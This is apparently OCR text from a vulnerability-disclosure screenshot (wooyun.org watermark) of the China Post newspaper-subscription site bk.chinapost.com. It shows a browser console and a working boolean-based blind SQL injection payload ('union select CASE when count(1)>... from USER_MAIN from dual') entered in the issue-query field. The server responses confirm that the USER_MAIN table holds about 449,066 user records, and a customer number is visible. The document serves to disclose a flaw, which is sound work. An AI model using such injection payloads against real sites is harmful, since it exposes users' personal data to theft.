 bk.chinapost.com
百度
装备扩充 技术深处 ASCII码表 键盘常用A... 技术百科 技术文库 插件 XSS 客户项目
您需要其他插件以显示此页面的所有媒体。
安装缺
CHINA POST
报刊订阅网 - 全面 快速 可靠
启迪
首页 我要订阅 查阅订单 推荐报刊
2013 报纸/杂志 可选择分类 可选择报刊种类 可选择检索条件 请输入名
我的收藏夹
我的购物车
我的订单查询
网上订单
网下订单
专用单订阅
我的退订账单
我的改址账单
用户名（普通客户，客户编号：999913010001377924） 退出 您的位置： 首页
到报到刊查询
按报刊代号 ere 1=1--
按出版时间段查询 按期号查询
到
报刊到达地：省* =请选择= 市/地区* =请选择
查询
查找： 下一个(N) 上一个(P) 全部高亮显示(A) 区分大小写(C)
Cache
用户
控制台 HTML CSS 脚本 DOM 网络 Cookies
清除 保持 所有 HTML CSS JS XHR 图片 Flash 媒体
POST Issuarriv 200 OK bk.chinapost.com.cn 73 B 211.156.194.198:80
头信息 Post 响应 Cookies
var s0="xiaoyu100";
DWREngine._handleResponse('8441_1369929190653', s0);
POST Issuarriv 200 OK bk.chinapost.com.cn 72 B 211.156.194.198:80
头信息 Post 响应 Cookies
var s0="dayu100000";
DWREngine._handleResponse('49_1369929206468', s0);
POST Issuarriv 200 OK bk.chinapost.com.cn 70 B 211.156.194.198:80
头信息 Post 响应 Cookies
var s0="449066";
DWREngine._handleResponse('4226_1369929254681', s0);
POST Issuarriv 200 OK bk.chinapost.com.cn 74 B 211.156.194.198:80
头信息 Post 响应 Cookies
var s0="dayu449066";
DWREngine._handleResponse('9563_1369929279240', s0);
50 个请求 3.6 KB
数据45万条
100
101 aa' and 1=2 union select (select CASE when count(1)>449066 then 'dayu449066' else 'xiaoyu100' end from USER_MAIN)from dual) where 1=1--
102
103
www.wooyun.org